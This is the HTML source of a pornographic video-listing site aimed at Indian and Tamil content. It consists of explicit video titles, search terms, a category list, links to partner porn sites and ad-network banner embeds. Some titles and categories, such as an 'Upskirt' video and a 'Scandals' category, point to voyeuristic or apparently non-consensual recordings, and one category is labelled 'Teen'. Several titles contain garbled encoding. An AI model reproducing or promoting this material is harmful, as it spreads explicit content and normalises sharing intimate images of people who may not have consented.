                            <a href="/en/video/3824942636670114238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1008f7d9be" src="/thumbs/238/3824942636670114238_0.jpg" alt="Aunty Hoot N Horny Fucked by Youngr Guy (new)" width="380" height="214">
                                    <p>Aunty Hoot N Horny Fucked by Youngr Guy (new)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640732451559/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fb1a32e7" src="/thumbs/559/3824942640732451559_0.jpg" alt="Aunty fukked  3 , à°†à°‚à°Ÿà±€à°¨à°¿  à°¦à±†à°‚à°—à°¡à°‚ ," width="380" height="214">
                                    <p>Aunty fukked  3 , à°†à°‚à°Ÿà±€à°¨à°¿  à°¦à±†à°‚à°—à°¡à°‚ ,</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896051741880/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75173d004b8" src="/thumbs/880/1892856896051741880_0.jpg" alt="DESI TELUGU AUNTY THREESOME" width="380" height="214">
                                    <p>DESI TELUGU AUNTY THREESOME</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 11:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732532858356/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb959241df4" src="/thumbs/356/2705852732532858356_0.jpg" alt="Aunty big ass and pussy" width="380" height="214">
                                    <p>Aunty big ass and pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9037188233951999177/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7d6a8ad1550c74c9" src="/thumbs/177/9037188233951999177_0.jpg" alt="Tamil girl give jerking to her lover in park" width="380" height="214">
                                    <p>Tamil girl give jerking to her lover in park</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639490842186/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b118be4a" src="/thumbs/186/3824942639490842186_0.jpg" alt="tamil girl with old lover sex" width="380" height="214">
                                    <p>tamil girl with old lover sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1916917999609531968/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a9a42c3ae474e40" src="/thumbs/968/1916917999609531968_0.jpg" alt="Tamil Plump  Huge Boobs" width="380" height="214">
                                    <p>Tamil Plump  Huge Boobs</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 14:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637179678811/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102757305b" src="/thumbs/811/3824942637179678811_0.jpg" alt="Best indian sex  video collection" width="380" height="214">
                                    <p>Best indian sex  video collection</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732896715693/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96ed423ad" src="/thumbs/693/2705852732896715693_0.jpg" alt="Tamil Black aunty" width="380" height="214">
                                    <p>Tamil Black aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2681669087470768703/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="253733d3b3d7523f" src="/thumbs/703/2681669087470768703_0.jpg" alt="Tamil Desi Upskirt - 2" width="380" height="214">
                                    <p>Tamil Desi Upskirt - 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2853533231904459115/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2799c95b1270096b" src="/thumbs/115/2853533231904459115_0.jpg" alt="Tamil Girl Fucked by Her Would be Husband - Hindi Roleplay Sex at Outdoor" width="380" height="214">
                                    <p>Tamil Girl Fucked by Her Would be Husband - Hindi Roleplay Sex at Outdoor</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 11:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637216994556/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10299094fc" src="/thumbs/556/3824942637216994556_0.jpg" alt="Aunty sucking my cock happily" width="380" height="214">
                                    <p>Aunty sucking my cock happily</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733533925875/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb994cf31f3" src="/thumbs/875/2705852733533925875_0.jpg" alt="Tamil thani best" width="380" height="214">
                                    <p>Tamil thani best</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2046724300475252098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1c676ce842fcbd82" src="/thumbs/98/2046724300475252098_0.jpg" alt="Telugu Aunty Changing - Movies." width="380" height="214">
                                    <p>Telugu Aunty Changing - Movies.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639420795992/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10acebec58" src="/thumbs/992/3824942639420795992_0.jpg" alt="Indian Wife Sex Lily Pornstar Amateur Babe" width="380" height="214">
                                    <p>Indian Wife Sex Lily Pornstar Amateur Babe</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637662859024/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104423ef10" src="/thumbs/24/3824942637662859024_0.jpg" alt="Tamil saare aunty" width="380" height="214">
                                    <p>Tamil saare aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/2/" target="_self">More Movies</a>
                </div>
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Live sex cams</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://indiantube.porn/"><i class="la la-sign-out-alt"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="la la-search"></i> tamil village aunty sex</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmVkaW8/" target="_self" title="tamil village aunty sex vedio"><i class="la la-search"></i> tamil village aunty sex vedio</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdWx0cmEgaGQgdmlkZW9z/" target="_self" title="tamil village aunty sex ultra hd videos"><i class="la la-search"></i> tamil village aunty sex ultra hd videos</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlkZW9z/" target="_self" title="Tamil village aunty sex videos"><i class="la la-search"></i> Tamil village aunty sex videos</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlkZW8gZG93bmxvYWQ/" target="_self" title="tamil village aunty sex video download"><i class="la la-search"></i> tamil village aunty sex video download</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggc3Rvcmllcw/" target="_self" title="Tamil village aunty sex stories"><i class="la la-search"></i> Tamil village aunty sex stories</a> <a href="/en/search/RmF0IHRhbWlsIHZpbGxhZ2UgYXVudHkgc2V4/" target="_self" title="Fat tamil village aunty sex"><i class="la la-search"></i> Fat tamil village aunty sex</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlvZGVz/" target="_self" title="Tamil village aunty sex viodes"><i class="la la-search"></i> Tamil village aunty sex viodes</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXggbW92ZQ/" target="_self" title="tamil village aunty sex move"><i class="la la-search"></i> tamil village aunty sex move</a> <a href="/en/search/SW5kaWFuIFRhbWlsICB2aWxsYWdlIGF1bnR5IHNleA/" target="_self" title="Indian Tamil  village aunty sex"><i class="la la-search"></i> Indian Tamil  village aunty sex</a> <a href="/en/search/V3dnb29nbGUreHh4K2ZyZWUrdGFtaWwrdmlsbGFnZSthdW50eStzZXgrdmlkZW8/" target="_self" title="Wwgoogle+xxx+free+tamil+village+aunty+sex+video"><i class="la la-search"></i> Wwgoogle+xxx+free+tamil+village+aunty+sex+video</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlvZGVzIGluIHd3dy54eHJlZWwuY29t/" target="_self" title="Tamil village aunty sex viodes in www.xxreel.com"><i class="la la-search"></i> Tamil village aunty sex viodes in www.xxreel.com</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXgudm9t/" target="_self" title="Tamil village aunty sex.vom"><i class="la la-search"></i> Tamil village aunty sex.vom</a> <a href="/en/search/TGV0ZXN0IHRhbWlsIHZpbGxhZ2UgYXVudHkgc2V4IHZpb2Rlcw/" target="_self" title="Letest tamil village aunty sex viodes"><i class="la la-search"></i> Letest tamil village aunty sex viodes</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlkZW8/" target="_self" title="Tamil village aunty sex video"><i class="la la-search"></i> Tamil village aunty sex video</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggMjAyMQ/" target="_self" title="Tamil village aunty sex 2021"><i class="la la-search"></i> Tamil village aunty sex 2021</a> <a href="/en/search/VGFtaWwgIHZpbGxhZ2UgYXVudHkgc2V4/" target="_self" title="Tamil  village aunty sex"><i class="la la-search"></i> Tamil  village aunty sex</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggbG9jYWw/" target="_self" title="Tamil village aunty sex local"><i class="la la-search"></i> Tamil village aunty sex local</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdWx0cmE/" target="_self" title="Tamil village aunty sex ultra"><i class="la la-search"></i> Tamil village aunty sex ultra</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggbW92aWVz/" target="_self" title="Tamil village aunty sex movies"><i class="la la-search"></i> Tamil village aunty sex movies</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggYXVkaW8/" target="_self" title="Tamil village aunty sex audio"><i class="la la-search"></i> Tamil village aunty sex audio</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlkZW8uY28/" target="_self" title="Tamil village aunty sex video.co"><i class="la la-search"></i> Tamil village aunty sex video.co</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>7392</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2426</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>3190</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>2892</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>1930</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a> <span><i class="la la-play"></i>124</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a> <span><i class="la la-play"></i>2286</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>1617</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>237</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a> <span><i class="la la-play"></i>2857</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a> <span><i class="la la-play"></i>832</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a> <span><i class="la la-play"></i>775</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a> <span><i class="la la-play"></i>2559</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a> <span><i class="la la-play"></i>1789</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1606</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>3268</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a> <span><i class="la la-play"></i>221</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a> <span><i class="la la-play"></i>1293</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play"></i>4900</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a> <span><i class="la la-play"></i>841</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a> <span><i class="la la-play"></i>2237</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a> <span><i class="la la-play"></i>233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a> <span><i class="la la-play"></i>218</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>1433</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>256</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>920</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1211</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span><i class="la la-play"></i>525</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a> <span><i class="la la-play"></i>7950</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>758</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>112</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>1058</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>742</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>87</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>105</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>674</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>52</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>102</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>1341</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1540</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>4234</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a> <span><i class="la la-play"></i>66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a> <span><i class="la la-play"></i>1275</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a> <span><i class="la la-play"></i>1765</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>2826</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>23373</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1392</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>843</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a> <span><i class="la la-play"></i>5966</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>1324</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a> <span><i class="la la-play"></i>653</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>3216</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a> <span><i class="la la-play"></i>609</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a> <span><i class="la la-play"></i>306</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>382</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>708</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>193</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>860</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>749</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a> <span><i class="la la-play"></i>1112</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>216</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>569</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a> <span><i class="la la-play"></i>312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>284</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a> <span><i class="la la-play"></i>1284</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>287</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>1161</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a> <span><i class="la la-play"></i>850</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>316</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>341</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>883</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>349</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a> <span><i class="la la-play"></i>101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a> <span><i class="la la-play"></i>436</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a> <span><i class="la la-play"></i>139</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>114</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a> <span><i class="la la-play"></i>43</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a> <span><i class="la la-play"></i>3407</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a> <span><i class="la la-play"></i>4581</span></li>
       
